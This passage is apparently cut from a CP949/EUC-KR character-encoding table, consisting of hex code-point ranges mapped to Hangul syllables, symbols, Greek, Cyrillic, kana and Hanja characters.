끐끑끒끖끘끚끛끜끞",29,"끾끿낁낂낃낅",6,"낎낐낒",5,"낛낝낞낣낤"],["8641","낥낦낧낪낰낲낶낷낹낺낻낽",6,"냆냊",5,"냒"],["8661","냓냕냖냗냙",6,"냡냢냣냤냦",10],["8681","냱",22,"넊넍넎넏넑넔넕넖넗넚넞",4,"넦넧넩넪넫넭",6,"넶넺",5,"녂녃녅녆녇녉",6,"녒녓녖녗녙녚녛녝녞녟녡",22,"녺녻녽녾녿놁놃",4,"놊놌놎놏놐놑놕놖놗놙놚놛놝"],["8741","놞",9,"놩",15],["8761","놹",18,"뇍뇎뇏뇑뇒뇓뇕"],["8781","뇖",5,"뇞뇠",7,"뇪뇫뇭뇮뇯뇱",7,"뇺뇼뇾",5,"눆눇눉눊눍",6,"눖눘눚",5,"눡",18,"눵",6,"눽",26,"뉙뉚뉛뉝뉞뉟뉡",6,"뉪",4],["8841","뉯",4,"뉶",5,"뉽",6,"늆늇늈늊",4],["8861","늏늒늓늕늖늗늛",4,"늢늤늧늨늩늫늭늮늯늱늲늳늵늶늷"],["8881","늸",15,"닊닋닍닎닏닑닓",4,"닚닜닞닟닠닡닣닧닩닪닰닱닲닶닼닽닾댂댃댅댆댇댉",6,"댒댖",5,"댝",54,"덗덙덚덝덠덡덢덣"],["8941","덦덨덪덬덭덯덲덳덵덶덷덹",6,"뎂뎆",5,"뎍"],["8961","뎎뎏뎑뎒뎓뎕",10,"뎢",5,"뎩뎪뎫뎭"],["8981","뎮",21,"돆돇돉돊돍돏돑돒돓돖돘돚돜돞돟돡돢돣돥돦돧돩",18,"돽",18,"됑",6,"됙됚됛됝됞됟됡",6,"됪됬",7,"됵",15],["8a41","둅",10,"둒둓둕둖둗둙",6,"둢둤둦"],["8a61","둧",4,"둭",18,"뒁뒂"],["8a81","뒃",4,"뒉",19,"뒞",5,"뒥뒦뒧뒩뒪뒫뒭",7,"뒶뒸뒺",5,"듁듂듃듅듆듇듉",6,"듑듒듓듔듖",5,"듞듟듡듢듥듧",4,"듮듰듲",5,"듹",26,"딖딗딙딚딝"],["8b41","딞",5,"딦딫",4,"딲딳딵딶딷딹",6,"땂땆"],["8b61","땇땈땉땊땎땏땑땒땓땕",6,"땞땢",8],["8b81","땫",52,"떢떣떥떦떧떩떬떭떮떯떲떶",4,"떾떿뗁뗂뗃뗅",6,"뗎뗒",5,"뗙",18,"뗭",18],["8c41","똀",15,"똒똓똕똖똗똙",4],["8c61","똞",6,"똦",5,"똭",6,"똵",5],["8c81","똻",12,"뙉",26,"뙥뙦뙧뙩",50,"뚞뚟뚡뚢뚣뚥",5,"뚭뚮뚯뚰뚲",16],["8d41","뛃",16,"뛕",8],["8d61","뛞",17,"뛱뛲뛳뛵뛶뛷뛹뛺"],["8d81","뛻",4,"뜂뜃뜄뜆",33,"뜪뜫뜭뜮뜱",6,"뜺뜼",7,"띅띆띇띉띊띋띍",6,"띖",9,"띡띢띣띥띦띧띩",6,"띲띴띶",5,"띾띿랁랂랃랅",6,"랎랓랔랕랚랛랝랞"],["8e41","랟랡",6,"랪랮",5,"랶랷랹",8],["8e61","럂",4,"럈럊",19],["8e81","럞",13,"럮럯럱럲럳럵",6,"럾렂",4,"렊렋렍렎렏렑",6,"렚렜렞",5,"렦렧렩렪렫렭",6,"렶렺",5,"롁롂롃롅",11,"롒롔",7,"롞롟롡롢롣롥",6,"롮롰롲",5,"롹롺롻롽",7],["8f41","뢅",7,"뢎",17],["8f61","뢠",7,"뢩",6,"뢱뢲뢳뢵뢶뢷뢹",4],["8f81","뢾뢿룂룄룆",5,"룍룎룏룑룒룓룕",7,"룞룠룢",5,"룪룫룭룮룯룱",6,"룺룼룾",5,"뤅",18,"뤙",6,"뤡",26,"뤾뤿륁륂륃륅",6,"륍륎륐륒",5],["9041","륚륛륝륞륟륡",6,"륪륬륮",5,"륶륷륹륺륻륽"],["9061","륾",5,"릆릈릋릌릏",15],["9081","릟",12,"릮릯릱릲릳릵",6,"릾맀맂",5,"맊맋맍맓",4,"맚맜맟맠맢맦맧맩맪맫맭",6,"맶맻",4,"먂",5,"먉",11,"먖",33,"먺먻먽먾먿멁멃멄멅멆"],["9141","멇멊멌멏멐멑멒멖멗멙멚멛멝",6,"멦멪",5],["9161","멲멳멵멶멷멹",9,"몆몈몉몊몋몍",5],["9181","몓",20,"몪몭몮몯몱몳",4,"몺몼몾",5,"뫅뫆뫇뫉",14,"뫚",33,"뫽뫾뫿묁묂묃묅",7,"묎묐묒",5,"묙묚묛묝묞묟묡",6],["9241","묨묪묬",7,"묷묹묺묿",4,"뭆뭈뭊뭋뭌뭎뭑뭒"],["9261","뭓뭕뭖뭗뭙",7,"뭢뭤",7,"뭭",4],["9281","뭲",21,"뮉뮊뮋뮍뮎뮏뮑",18,"뮥뮦뮧뮩뮪뮫뮭",6,"뮵뮶뮸",7,"믁믂믃믅믆믇믉",6,"믑믒믔",35,"믺믻믽믾밁"],["9341","밃",4,"밊밎밐밒밓밙밚밠밡밢밣밦밨밪밫밬밮밯밲밳밵"],["9361","밶밷밹",6,"뱂뱆뱇뱈뱊뱋뱎뱏뱑",8],["9381","뱚뱛뱜뱞",37,"벆벇벉벊벍벏",4,"벖벘벛",4,"벢벣벥벦벩",6,"벲벶",5,"벾벿볁볂볃볅",7,"볎볒볓볔볖볗볙볚볛볝",22,"볷볹볺볻볽"],["9441","볾",5,"봆봈봊",5,"봑봒봓봕",8],["9461","봞",5,"봥",6,"봭",12],["9481","봺",5,"뵁",6,"뵊뵋뵍뵎뵏뵑",6,"뵚",9,"뵥뵦뵧뵩",22,"붂붃붅붆붋",4,"붒붔붖붗붘붛붝",6,"붥",10,"붱",6,"붹",24],["9541","뷒뷓뷖뷗뷙뷚뷛뷝",11,"뷪",5,"뷱"],["9561","뷲뷳뷵뷶뷷뷹",6,"븁븂븄븆",5,"븎븏븑븒븓"],["9581","븕",6,"븞븠",35,"빆빇빉빊빋빍빏",4,"빖빘빜빝빞빟빢빣빥빦빧빩빫",4,"빲빶",4,"빾빿뺁뺂뺃뺅",6,"뺎뺒",5,"뺚",13,"뺩",14],["9641","뺸",23,"뻒뻓"],["9661","뻕뻖뻙",6,"뻡뻢뻦",5,"뻭",8],["9681","뻶",10,"뼂",5,"뼊",13,"뼚뼞",33,"뽂뽃뽅뽆뽇뽉",6,"뽒뽓뽔뽖",44],["9741","뾃",16,"뾕",8],["9761","뾞",17,"뾱",7],["9781","뾹",11,"뿆",5,"뿎뿏뿑뿒뿓뿕",6,"뿝뿞뿠뿢",89,"쀽쀾쀿"],["9841","쁀",16,"쁒",5,"쁙쁚쁛"],["9861","쁝쁞쁟쁡",6,"쁪",15],["9881","쁺",21,"삒삓삕삖삗삙",6,"삢삤삦",5,"삮삱삲삷",4,"삾샂샃샄샆샇샊샋샍샎샏샑",6,"샚샞",5,"샦샧샩샪샫샭",6,"샶샸샺",5,"섁섂섃섅섆섇섉",6,"섑섒섓섔섖",5,"섡섢섥섨섩섪섫섮"],["9941","섲섳섴섵섷섺섻섽섾섿셁",6,"셊셎",5,"셖셗"],["9961","셙셚셛셝",6,"셦셪",5,"셱셲셳셵셶셷셹셺셻"],["9981","셼",8,"솆",5,"솏솑솒솓솕솗",4,"솞솠솢솣솤솦솧솪솫솭솮솯솱",11,"솾",5,"쇅쇆쇇쇉쇊쇋쇍",6,"쇕쇖쇙",6,"쇡쇢쇣쇥쇦쇧쇩",6,"쇲쇴",7,"쇾쇿숁숂숃숅",6,"숎숐숒",5,"숚숛숝숞숡숢숣"],["9a41","숤숥숦숧숪숬숮숰숳숵",16],["9a61","쉆쉇쉉",6,"쉒쉓쉕쉖쉗쉙",6,"쉡쉢쉣쉤쉦"],["9a81","쉧",4,"쉮쉯쉱쉲쉳쉵",6,"쉾슀슂",5,"슊",5,"슑",6,"슙슚슜슞",5,"슦슧슩슪슫슮",5,"슶슸슺",33,"싞싟싡싢싥",5,"싮싰싲싳싴싵싷싺싽싾싿쌁",6,"쌊쌋쌎쌏"],["9b41","쌐쌑쌒쌖쌗쌙쌚쌛쌝",6,"쌦쌧쌪",8],["9b61","쌳",17,"썆",7],["9b81","썎",25,"썪썫썭썮썯썱썳",4,"썺썻썾",5,"쎅쎆쎇쎉쎊쎋쎍",50,"쏁",22,"쏚"],["9c41","쏛쏝쏞쏡쏣",4,"쏪쏫쏬쏮",5,"쏶쏷쏹",5],["9c61","쏿",8,"쐉",6,"쐑",9],["9c81","쐛",8,"쐥",6,"쐭쐮쐯쐱쐲쐳쐵",6,"쐾",9,"쑉",26,"쑦쑧쑩쑪쑫쑭",6,"쑶쑷쑸쑺",5,"쒁",18,"쒕",6,"쒝",12],["9d41","쒪",13,"쒹쒺쒻쒽",8],["9d61","쓆",25],["9d81","쓠",8,"쓪",5,"쓲쓳쓵쓶쓷쓹쓻쓼쓽쓾씂",9,"씍씎씏씑씒씓씕",6,"씝",10,"씪씫씭씮씯씱",6,"씺씼씾",5,"앆앇앋앏앐앑앒앖앚앛앜앟앢앣앥앦앧앩",6,"앲앶",5,"앾앿얁얂얃얅얆얈얉얊얋얎얐얒얓얔"],["9e41","얖얙얚얛얝얞얟얡",7,"얪",9,"얶"],["9e61","얷얺얿",4,"엋엍엏엒엓엕엖엗엙",6,"엢엤엦엧"],["9e81","엨엩엪엫엯엱엲엳엵엸엹엺엻옂옃옄옉옊옋옍옎옏옑",6,"옚옝",6,"옦옧옩옪옫옯옱옲옶옸옺옼옽옾옿왂왃왅왆왇왉",6,"왒왖",5,"왞왟왡",10,"왭왮왰왲",5,"왺왻왽왾왿욁",6,"욊욌욎",5,"욖욗욙욚욛욝",6,"욦"],["9f41","욨욪",5,"욲욳욵욶욷욻",4,"웂웄웆",5,"웎"],["9f61","웏웑웒웓웕",6,"웞웟웢",5,"웪웫웭웮웯웱웲"],["9f81","웳",4,"웺웻웼웾",5,"윆윇윉윊윋윍",6,"윖윘윚",5,"윢윣윥윦윧윩",6,"윲윴윶윸윹윺윻윾윿읁읂읃읅",4,"읋읎읐읙읚읛읝읞읟읡",6,"읩읪읬",7,"읶읷읹읺읻읿잀잁잂잆잋잌잍잏잒잓잕잙잛",4,"잢잧",4,"잮잯잱잲잳잵잶잷"],["a041","잸잹잺잻잾쟂",5,"쟊쟋쟍쟏쟑",6,"쟙쟚쟛쟜"],["a061","쟞",5,"쟥쟦쟧쟩쟪쟫쟭",13],["a081","쟻",4,"젂젃젅젆젇젉젋",4,"젒젔젗",4,"젞젟젡젢젣젥",6,"젮젰젲",5,"젹젺젻젽젾젿졁",6,"졊졋졎",5,"졕",26,"졲졳졵졶졷졹졻",4,"좂좄좈좉좊좎",5,"좕",7,"좞좠좢좣좤"],["a141","좥좦좧좩",18,"좾좿죀죁"],["a161","죂죃죅죆죇죉죊죋죍",6,"죖죘죚",5,"죢죣죥"],["a181","죦",14,"죶",5,"죾죿줁줂줃줇",4,"줎　、。·‥…¨〃­―∥＼∼‘’“”〔〕〈",9,"±×÷≠≤≥∞∴°′″℃Å￠￡￥♂♀∠⊥⌒∂∇≡≒§※☆★○●◎◇◆□■△▲▽▼→←↑↓↔〓≪≫√∽∝∵∫∬∈∋⊆⊇⊂⊃∪∩∧∨￢"],["a241","줐줒",5,"줙",18],["a261","줭",6,"줵",18],["a281","쥈",7,"쥒쥓쥕쥖쥗쥙",6,"쥢쥤",7,"쥭쥮쥯⇒⇔∀∃´～ˇ˘˝˚˙¸˛¡¿ː∮∑∏¤℉‰◁◀▷▶♤♠♡♥♧♣⊙◈▣◐◑▒▤▥▨▧▦▩♨☏☎☜☞¶†‡↕↗↙↖↘♭♩♪♬㉿㈜№㏇™㏂㏘℡€®"],["a341","쥱쥲쥳쥵",6,"쥽",10,"즊즋즍즎즏"],["a361","즑",6,"즚즜즞",16],["a381","즯",16,"짂짃짅짆짉짋",4,"짒짔짗짘짛！",58,"￦］",32,"￣"],["a441","짞짟짡짣짥짦짨짩짪짫짮짲",5,"짺짻짽짾짿쨁쨂쨃쨄"],["a461","쨅쨆쨇쨊쨎",5,"쨕쨖쨗쨙",12],["a481","쨦쨧쨨쨪",28,"ㄱ",93],["a541","쩇",4,"쩎쩏쩑쩒쩓쩕",6,"쩞쩢",5,"쩩쩪"],["a561","쩫",17,"쩾",5,"쪅쪆"],["a581","쪇",16,"쪙",14,"ⅰ",9],["a5b0","Ⅰ",9],["a5c1","Α",16,"Σ",6],["a5e1","α",16,"σ",6],["a641","쪨",19,"쪾쪿쫁쫂쫃쫅"],["a661","쫆",5,"쫎쫐쫒쫔쫕쫖쫗쫚",5,"쫡",6],["a681","쫨쫩쫪쫫쫭",6,"쫵",18,"쬉쬊─│┌┐┘└├┬┤┴┼━┃┏┓┛┗┣┳┫┻╋┠┯┨┷┿┝┰┥┸╂┒┑┚┙┖┕┎┍┞┟┡┢┦┧┩┪┭┮┱┲┵┶┹┺┽┾╀╁╃",7],["a741","쬋",4,"쬑쬒쬓쬕쬖쬗쬙",6,"쬢",7],["a761","쬪",22,"쭂쭃쭄"],["a781","쭅쭆쭇쭊쭋쭍쭎쭏쭑",6,"쭚쭛쭜쭞",5,"쭥",7,"㎕㎖㎗ℓ㎘㏄㎣㎤㎥㎦㎙",9,"㏊㎍㎎㎏㏏㎈㎉㏈㎧㎨㎰",9,"㎀",4,"㎺",5,"㎐",4,"Ω㏀㏁㎊㎋㎌㏖㏅㎭㎮㎯㏛㎩㎪㎫㎬㏝㏐㏓㏃㏉㏜㏆"],["a841","쭭",10,"쭺",14],["a861","쮉",18,"쮝",6],["a881","쮤",19,"쮹",11,"ÆÐªĦ"],["a8a6","Ĳ"],["a8a8","ĿŁØŒºÞŦŊ"],["a8b1","㉠",27,"ⓐ",25,"①",14,"½⅓⅔¼¾⅛⅜⅝⅞"],["a941","쯅",14,"쯕",10],["a961","쯠쯡쯢쯣쯥쯦쯨쯪",18],["a981","쯽",14,"찎찏찑찒찓찕",6,"찞찟찠찣찤æđðħıĳĸŀłøœßþŧŋŉ㈀",27,"⒜",25,"⑴",14,"¹²³⁴ⁿ₁₂₃₄"],["aa41","찥찦찪찫찭찯찱",6,"찺찿",4,"챆챇챉챊챋챍챎"],["aa61","챏",4,"챖챚",5,"챡챢챣챥챧챩",6,"챱챲"],["aa81","챳챴챶",29,"ぁ",82],["ab41","첔첕첖첗첚첛첝첞첟첡",6,"첪첮",5,"첶첷첹"],["ab61","첺첻첽",6,"쳆쳈쳊",5,"쳑쳒쳓쳕",5],["ab81","쳛",8,"쳥",6,"쳭쳮쳯쳱",12,"ァ",85],["ac41","쳾쳿촀촂",5,"촊촋촍촎촏촑",6,"촚촜촞촟촠"],["ac61","촡촢촣촥촦촧촩촪촫촭",11,"촺",4],["ac81","촿",28,"쵝쵞쵟А",5,"ЁЖ",25],["acd1","а",5,"ёж",25],["ad41","쵡쵢쵣쵥",6,"쵮쵰쵲",5,"쵹",7],["ad61","춁",6,"춉",10,"춖춗춙춚춛춝춞춟"],["ad81","춠춡춢춣춦춨춪",5,"춱",18,"췅"],["ae41","췆",5,"췍췎췏췑",16],["ae61","췢",5,"췩췪췫췭췮췯췱",6,"췺췼췾",4],["ae81","츃츅츆츇츉츊츋츍",6,"츕츖츗츘츚",5,"츢츣츥츦츧츩츪츫"],["af41","츬츭츮츯츲츴츶",19],["af61","칊",13,"칚칛칝칞칢",5,"칪칬"],["af81","칮",5,"칶칷칹칺칻칽",6,"캆캈캊",5,"캒캓캕캖캗캙"],["b041","캚",5,"캢캦",5,"캮",12],["b061","캻",5,"컂",19],["b081","컖",13,"컦컧컩컪컭",6,"컶컺",5,"가각간갇갈갉갊감",7,"같",4,"갠갤갬갭갯갰갱갸갹갼걀걋걍걔걘걜거걱건걷걸걺검겁것겄겅겆겉겊겋게겐겔겜겝겟겠겡겨격겪견겯결겸겹겻겼경곁계곈곌곕곗고곡곤곧골곪곬곯곰곱곳공곶과곽관괄괆"],["b141","켂켃켅켆켇켉",6,"켒켔켖",5,"켝켞켟켡켢켣"],["b161","켥",6,"켮켲",5,"켹",11],["b181","콅",14,"콖콗콙콚콛콝",6,"콦콨콪콫콬괌괍괏광괘괜괠괩괬괭괴괵괸괼굄굅굇굉교굔굘굡굣구국군굳굴굵굶굻굼굽굿궁궂궈궉권궐궜궝궤궷귀귁귄귈귐귑귓규균귤그극근귿글긁금급긋긍긔기긱긴긷길긺김깁깃깅깆깊까깍깎깐깔깖깜깝깟깠깡깥깨깩깬깰깸"],["b241","콭콮콯콲콳콵콶콷콹",6,"쾁쾂쾃쾄쾆",5,"쾍"],["b261","쾎",18,"쾢",5,"쾩"],["b281","쾪",5,"쾱",18,"쿅",6,"깹깻깼깽꺄꺅꺌꺼꺽꺾껀껄껌껍껏껐껑께껙껜껨껫껭껴껸껼꼇꼈꼍꼐꼬꼭꼰꼲꼴꼼꼽꼿꽁꽂꽃꽈꽉꽐꽜꽝꽤꽥꽹꾀꾄꾈꾐꾑꾕꾜꾸꾹꾼꿀꿇꿈꿉꿋꿍꿎꿔꿜꿨꿩꿰꿱꿴꿸뀀뀁뀄뀌뀐뀔뀜뀝뀨끄끅끈끊끌끎끓끔끕끗끙"],["b341","쿌",19,"쿢쿣쿥쿦쿧쿩"],["b361","쿪",5,"쿲쿴쿶",5,"쿽쿾쿿퀁퀂퀃퀅",5],["b381","퀋",5,"퀒",5,"퀙",19,"끝끼끽낀낄낌낍낏낑나낙낚난낟날낡낢남납낫",4,"낱낳내낵낸낼냄냅냇냈냉냐냑냔냘냠냥너넉넋넌널넒넓넘넙넛넜넝넣네넥넨넬넴넵넷넸넹녀녁년녈념녑녔녕녘녜녠노녹논놀놂놈놉놋농높놓놔놘놜놨뇌뇐뇔뇜뇝"],["b441","퀮",5,"퀶퀷퀹퀺퀻퀽",6,"큆큈큊",5],["b461","큑큒큓큕큖큗큙",6,"큡",10,"큮큯"],["b481","큱큲큳큵",6,"큾큿킀킂",18,"뇟뇨뇩뇬뇰뇹뇻뇽누눅눈눋눌눔눕눗눙눠눴눼뉘뉜뉠뉨뉩뉴뉵뉼늄늅늉느늑는늘늙늚늠늡늣능늦늪늬늰늴니닉닌닐닒님닙닛닝닢다닥닦단닫",4,"닳담답닷",4,"닿대댁댄댈댐댑댓댔댕댜더덕덖던덛덜덞덟덤덥"],["b541","킕",14,"킦킧킩킪킫킭",5],["b561","킳킶킸킺",5,"탂탃탅탆탇탊",5,"탒탖",4],["b581","탛탞탟탡탢탣탥",6,"탮탲",5,"탹",11,"덧덩덫덮데덱덴델뎀뎁뎃뎄뎅뎌뎐뎔뎠뎡뎨뎬도독돈돋돌돎돐돔돕돗동돛돝돠돤돨돼됐되된될됨됩됫됴두둑둔둘둠둡둣둥둬뒀뒈뒝뒤뒨뒬뒵뒷뒹듀듄듈듐듕드득든듣들듦듬듭듯등듸디딕딘딛딜딤딥딧딨딩딪따딱딴딸"],["b641","턅",7,"턎",17],["b661","턠",15,"턲턳턵턶턷턹턻턼턽턾"],["b681","턿텂텆",5,"텎텏텑텒텓텕",6,"텞텠텢",5,"텩텪텫텭땀땁땃땄땅땋때땍땐땔땜땝땟땠땡떠떡떤떨떪떫떰떱떳떴떵떻떼떽뗀뗄뗌뗍뗏뗐뗑뗘뗬또똑똔똘똥똬똴뙈뙤뙨뚜뚝뚠뚤뚫뚬뚱뛔뛰뛴뛸뜀뜁뜅뜨뜩뜬뜯뜰뜸뜹뜻띄띈띌띔띕띠띤띨띰띱띳띵라락란랄람랍랏랐랑랒랖랗"],["b741","텮",13,"텽",6,"톅톆톇톉톊"],["b761","톋",20,"톢톣톥톦톧"],["b781","톩",6,"톲톴톶톷톸톹톻톽톾톿퇁",14,"래랙랜랠램랩랫랬랭랴략랸럇량러럭런럴럼럽럿렀렁렇레렉렌렐렘렙렛렝려력련렬렴렵렷렸령례롄롑롓로록론롤롬롭롯롱롸롼뢍뢨뢰뢴뢸룀룁룃룅료룐룔룝룟룡루룩룬룰룸룹룻룽뤄뤘뤠뤼뤽륀륄륌륏륑류륙륜률륨륩"],["b841","퇐",7,"퇙",17],["b861","퇫",8,"퇵퇶퇷퇹",13],["b881","툈툊",5,"툑",24,"륫륭르륵른를름릅릇릉릊릍릎리릭린릴림립릿링마막만많",4,"맘맙맛망맞맡맣매맥맨맬맴맵맷맸맹맺먀먁먈먕머먹먼멀멂멈멉멋멍멎멓메멕멘멜멤멥멧멨멩며멱면멸몃몄명몇몌모목몫몬몰몲몸몹못몽뫄뫈뫘뫙뫼"],["b941","툪툫툮툯툱툲툳툵",6,"툾퉀퉂",5,"퉉퉊퉋퉌"],["b961","퉍",14,"퉝",6,"퉥퉦퉧퉨"],["b981","퉩",22,"튂튃튅튆튇튉튊튋튌묀묄묍묏묑묘묜묠묩묫무묵묶문묻물묽묾뭄뭅뭇뭉뭍뭏뭐뭔뭘뭡뭣뭬뮈뮌뮐뮤뮨뮬뮴뮷므믄믈믐믓미믹민믿밀밂밈밉밋밌밍및밑바",4,"받",4,"밤밥밧방밭배백밴밸뱀뱁뱃뱄뱅뱉뱌뱍뱐뱝버벅번벋벌벎범법벗"],["ba41","튍튎튏튒튓튔튖",5,"튝튞튟튡튢튣튥",6,"튭"],["ba61","튮튯튰튲",5,"튺튻튽튾틁틃",4,"틊틌",5],["ba81","틒틓틕틖틗틙틚틛틝",6,"틦",9,"틲틳틵틶틷틹틺벙벚베벡벤벧벨벰벱벳벴벵벼벽변별볍볏볐병볕볘볜보복볶본볼봄봅봇봉봐봔봤봬뵀뵈뵉뵌뵐뵘뵙뵤뵨부북분붇불붉붊붐붑붓붕붙붚붜붤붰붸뷔뷕뷘뷜뷩뷰뷴뷸븀븃븅브븍븐블븜븝븟비빅빈빌빎빔빕빗빙빚빛빠빡빤"],["bb41","틻",4,"팂팄팆",5,"팏팑팒팓팕팗",4,"팞팢팣"],["bb61","팤팦팧팪팫팭팮팯팱",6,"팺팾",5,"퍆퍇퍈퍉"],["bb81","퍊",31,"빨빪빰빱빳빴빵빻빼빽뺀뺄뺌뺍뺏뺐뺑뺘뺙뺨뻐뻑뻔뻗뻘뻠뻣뻤뻥뻬뼁뼈뼉뼘뼙뼛뼜뼝뽀뽁뽄뽈뽐뽑뽕뾔뾰뿅뿌뿍뿐뿔뿜뿟뿡쀼쁑쁘쁜쁠쁨쁩삐삑삔삘삠삡삣삥사삭삯산삳살삵삶삼삽삿샀상샅새색샌샐샘샙샛샜생샤"],["bc41","퍪",17,"퍾퍿펁펂펃펅펆펇"],["bc61","펈펉펊펋펎펒",5,"펚펛펝펞펟펡",6,"펪펬펮"],["bc81","펯",4,"펵펶펷펹펺펻펽",6,"폆폇폊",5,"폑",5,"샥샨샬샴샵샷샹섀섄섈섐섕서",4,"섣설섦섧섬섭섯섰성섶세섹센셀셈셉셋셌셍셔셕션셜셤셥셧셨셩셰셴셸솅소속솎손솔솖솜솝솟송솥솨솩솬솰솽쇄쇈쇌쇔쇗쇘쇠쇤쇨쇰쇱쇳쇼쇽숀숄숌숍숏숑수숙순숟술숨숩숫숭"],["bd41","폗폙",7,"폢폤",7,"폮폯폱폲폳폵폶폷"],["bd61","폸폹폺폻폾퐀퐂",5,"퐉",13],["bd81","퐗",5,"퐞",25,"숯숱숲숴쉈쉐쉑쉔쉘쉠쉥쉬쉭쉰쉴쉼쉽쉿슁슈슉슐슘슛슝스슥슨슬슭슴습슷승시식신싣실싫심십싯싱싶싸싹싻싼쌀쌈쌉쌌쌍쌓쌔쌕쌘쌜쌤쌥쌨쌩썅써썩썬썰썲썸썹썼썽쎄쎈쎌쏀쏘쏙쏜쏟쏠쏢쏨쏩쏭쏴쏵쏸쐈쐐쐤쐬쐰"],["be41","퐸",7,"푁푂푃푅",14],["be61","푔",7,"푝푞푟푡푢푣푥",7,"푮푰푱푲"],["be81","푳",4,"푺푻푽푾풁풃",4,"풊풌풎",5,"풕",8,"쐴쐼쐽쑈쑤쑥쑨쑬쑴쑵쑹쒀쒔쒜쒸쒼쓩쓰쓱쓴쓸쓺쓿씀씁씌씐씔씜씨씩씬씰씸씹씻씽아악안앉않알앍앎앓암압앗았앙앝앞애액앤앨앰앱앳앴앵야약얀얄얇얌얍얏양얕얗얘얜얠얩어억언얹얻얼얽얾엄",6,"엌엎"],["bf41","풞",10,"풪",14],["bf61","풹",18,"퓍퓎퓏퓑퓒퓓퓕"],["bf81","퓖",5,"퓝퓞퓠",7,"퓩퓪퓫퓭퓮퓯퓱",6,"퓹퓺퓼에엑엔엘엠엡엣엥여역엮연열엶엷염",5,"옅옆옇예옌옐옘옙옛옜오옥온올옭옮옰옳옴옵옷옹옻와왁완왈왐왑왓왔왕왜왝왠왬왯왱외왹왼욀욈욉욋욍요욕욘욜욤욥욧용우욱운울욹욺움웁웃웅워웍원월웜웝웠웡웨"],["c041","퓾",5,"픅픆픇픉픊픋픍",6,"픖픘",5],["c061","픞",25],["c081","픸픹픺픻픾픿핁핂핃핅",6,"핎핐핒",5,"핚핛핝핞핟핡핢핣웩웬웰웸웹웽위윅윈윌윔윕윗윙유육윤율윰윱윳융윷으윽은을읊음읍읏응",7,"읜읠읨읫이익인일읽읾잃임입잇있잉잊잎자작잔잖잗잘잚잠잡잣잤장잦재잭잰잴잼잽잿쟀쟁쟈쟉쟌쟎쟐쟘쟝쟤쟨쟬저적전절젊"],["c141","핤핦핧핪핬핮",5,"핶핷핹핺핻핽",6,"햆햊햋"],["c161","햌햍햎햏햑",19,"햦햧"],["c181","햨",31,"점접젓정젖제젝젠젤젬젭젯젱져젼졀졈졉졌졍졔조족존졸졺좀좁좃종좆좇좋좌좍좔좝좟좡좨좼좽죄죈죌죔죕죗죙죠죡죤죵주죽준줄줅줆줌줍줏중줘줬줴쥐쥑쥔쥘쥠쥡쥣쥬쥰쥴쥼즈즉즌즐즘즙즛증지직진짇질짊짐집짓"],["c241","헊헋헍헎헏헑헓",4,"헚헜헞",5,"헦헧헩헪헫헭헮"],["c261","헯",4,"헶헸헺",5,"혂혃혅혆혇혉",6,"혒"],["c281","혖",5,"혝혞혟혡혢혣혥",7,"혮",9,"혺혻징짖짙짚짜짝짠짢짤짧짬짭짯짰짱째짹짼쨀쨈쨉쨋쨌쨍쨔쨘쨩쩌쩍쩐쩔쩜쩝쩟쩠쩡쩨쩽쪄쪘쪼쪽쫀쫄쫌쫍쫏쫑쫓쫘쫙쫠쫬쫴쬈쬐쬔쬘쬠쬡쭁쭈쭉쭌쭐쭘쭙쭝쭤쭸쭹쮜쮸쯔쯤쯧쯩찌찍찐찔찜찝찡찢찧차착찬찮찰참찹찻"],["c341","혽혾혿홁홂홃홄홆홇홊홌홎홏홐홒홓홖홗홙홚홛홝",4],["c361","홢",4,"홨홪",5,"홲홳홵",11],["c381","횁횂횄횆",5,"횎횏횑횒횓횕",7,"횞횠횢",5,"횩횪찼창찾채책챈챌챔챕챗챘챙챠챤챦챨챰챵처척천철첨첩첫첬청체첵첸첼쳄쳅쳇쳉쳐쳔쳤쳬쳰촁초촉촌촐촘촙촛총촤촨촬촹최쵠쵤쵬쵭쵯쵱쵸춈추축춘출춤춥춧충춰췄췌췐취췬췰췸췹췻췽츄츈츌츔츙츠측츤츨츰츱츳층"],["c441","횫횭횮횯횱",7,"횺횼",7,"훆훇훉훊훋"],["c461","훍훎훏훐훒훓훕훖훘훚",5,"훡훢훣훥훦훧훩",4],["c481","훮훯훱훲훳훴훶",5,"훾훿휁휂휃휅",11,"휒휓휔치칙친칟칠칡침칩칫칭카칵칸칼캄캅캇캉캐캑캔캘캠캡캣캤캥캬캭컁커컥컨컫컬컴컵컷컸컹케켁켄켈켐켑켓켕켜켠켤켬켭켯켰켱켸코콕콘콜콤콥콧콩콰콱콴콸쾀쾅쾌쾡쾨쾰쿄쿠쿡쿤쿨쿰쿱쿳쿵쿼퀀퀄퀑퀘퀭퀴퀵퀸퀼"],["c541","휕휖휗휚휛휝휞휟휡",6,"휪휬휮",5,"휶휷휹"],["c561","휺휻휽",6,"흅흆흈흊",5,"흒흓흕흚",4],["c581","흟흢흤흦흧흨흪흫흭흮흯흱흲흳흵",6,"흾흿힀힂",5,"힊힋큄큅큇큉큐큔큘큠크큭큰클큼큽킁키킥킨킬킴킵킷킹타탁탄탈탉탐탑탓탔탕태택탠탤탬탭탯탰탱탸턍터턱턴털턺텀텁텃텄텅테텍텐텔템텝텟텡텨텬텼톄톈토톡톤톨톰톱톳통톺톼퇀퇘퇴퇸툇툉툐투툭툰툴툼툽툿퉁퉈퉜"],["c641","힍힎힏힑",6,"힚힜힞",5],["c6a1","퉤튀튁튄튈튐튑튕튜튠튤튬튱트특튼튿틀틂틈틉틋틔틘틜틤틥티틱틴틸팀팁팃팅파팍팎판팔팖팜팝팟팠팡팥패팩팬팰팸팹팻팼팽퍄퍅퍼퍽펀펄펌펍펏펐펑페펙펜펠펨펩펫펭펴편펼폄폅폈평폐폘폡폣포폭폰폴폼폽폿퐁"],["c7a1","퐈퐝푀푄표푠푤푭푯푸푹푼푿풀풂품풉풋풍풔풩퓌퓐퓔퓜퓟퓨퓬퓰퓸퓻퓽프픈플픔픕픗피픽핀필핌핍핏핑하학한할핥함합핫항해핵핸핼햄햅햇했행햐향허헉헌헐헒험헙헛헝헤헥헨헬헴헵헷헹혀혁현혈혐협혓혔형혜혠"],["c8a1","혤혭호혹혼홀홅홈홉홋홍홑화확환활홧황홰홱홴횃횅회획횐횔횝횟횡효횬횰횹횻후훅훈훌훑훔훗훙훠훤훨훰훵훼훽휀휄휑휘휙휜휠휨휩휫휭휴휵휸휼흄흇흉흐흑흔흖흗흘흙흠흡흣흥흩희흰흴흼흽힁히힉힌힐힘힙힛힝"],["caa1","伽佳假價加可呵哥嘉嫁家暇架枷柯歌珂痂稼苛茄街袈訶賈跏軻迦駕刻却各恪慤殼珏脚覺角